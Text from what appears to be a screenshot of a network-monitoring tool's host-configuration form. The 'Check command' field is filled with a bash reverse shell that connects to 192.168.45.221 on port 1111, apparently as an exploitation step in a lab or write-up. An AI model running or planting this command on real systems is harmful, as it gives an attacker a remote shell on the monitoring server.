 Host Management
Common Settings
Check Settings
Alert Settings
Misc Settings
1
Host Name *
localhost
Alias
localhost
Address *
127.0.0.1
Display name
Manage Parents 0
Manage Templates 1
Manage Host Groups 0
Active
Check command
test
Command view
/bin/bash -c "bash -i >& /dev/tcp/192.168.45.221/1111 0>&1"
$ARG1$
$ARG2$
$ARG3$
$ARG4$
$ARG5$
$ARG6$
$ARG7$
$ARG8$
2
Run Check Command
Save
Cancel